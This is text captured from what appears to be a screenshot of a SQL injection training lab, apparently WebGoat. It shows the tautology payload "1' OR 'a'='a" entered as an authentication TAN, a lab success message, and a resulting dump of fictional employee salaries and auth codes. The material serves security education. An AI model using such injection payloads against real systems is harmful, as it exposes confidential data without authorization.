 Employee Name: aspoasopvjsav
Authentication TAN: 1' OR 'a'='a
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information
that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Sales 46000 P45JSI null
34477 Abraham Holman Sales 50000 UU2ALK null
37648 John Smith Sales 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Sales 83700 LO9S2V null